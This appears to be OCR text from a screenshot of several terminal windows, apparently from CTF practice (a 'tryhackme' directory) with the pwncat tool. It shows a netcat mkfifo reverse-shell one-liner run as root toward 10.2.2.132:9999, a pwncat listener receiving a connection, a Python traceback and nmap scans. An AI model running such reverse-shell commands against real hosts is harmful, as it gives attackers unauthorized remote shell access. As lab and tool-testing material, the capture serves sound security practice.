 john@xps15: ~
En
root@spacejam: ~
root@spacejam: ~ 63x31
root@spacejam:~#
root@spacejam:~#
root@spacejam:~#
root@spacejam:~#
root@spacejam:~#
root@spacejam:~#
root@spacejam:~#
root@spacejam:~#
root@spacejam:~# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.2.2.132 9999 >/tmp/f &
[2] 30824
root@spacejam:~#
[2]+  Stopped                 cat /tmp/f | /bin/sh -i 2>&1 | nc
 10.2.2.132 9999 > /tmp/f
root@spacejam:~#
root@spacejam:~#
root@spacejam:~#
root@spacejam:~# s
john@xps15: ~/pwncat
john@xps15: ~/ctf/tryhackme 106x2
Sat May 23 15:15:59 2020 Initialization Sequence Completed
john@xps15: ~/pwncat 79x18
  File "/home/john/pwncat/pwncat/commands/__init__.py", line 301, in dispatch_l
ine
    command.run(args)
  File "/home/john/pwncat/pwncat/commands/connect.py", line 145, in run
    pwncat.victim.connect(client)
  File "/home/john/pwncat/pwncat/remote/victim.py", line 235, in connect
    hostname_path = self.run("which hostname").strip().decode("utf-8")
  File "/home/john/pwncat/pwncat/remote/victim.py", line 789, in run
    sdelim, edelim = self.process(cmd, delim=wait)
  File "/home/john/pwncat/pwncat/remote/victim.py", line 841, in process
    while not self.recvuntil(b"\n").startswith(sdelim.encode("utf-8")):
  File "/home/john/pwncat/pwncat/remote/victim.py", line 1487, in recvuntil
    data = self.client.recv(1)
KeyboardInterrupt
(env) john@xps15:~/pwncat$ pwncat --listen -p 9999
[+] received connection from 10.10.141.45:40748
john@xps15: ~/pwncat 106x12
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.06 seconds
john@xps15:~/pwncat$ nmap -Pn 10.10.141.45
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-23 15:53 EDT
Nmap scan report for 10.10.141.45
Host is up (0.25s latency).
Not shown: 999 closed ports
PORT     STATE SERVICE
9999/tcp open  abyss
Nmap done: 1 IP address (1 host up) scanned in 20.10 s
john@xps15:~/pwncat$
john@xps15:
john@xps15:~/pwncat$ nc 10.10.141.45 61432
john@xps15:~/pwncat$
john@xps15:~/pwncat$ nc 10.10.141.45 61432
john@xps15:~/pwncat$ nc 10.10.141.45 61432
john@xps15:~/pwncat$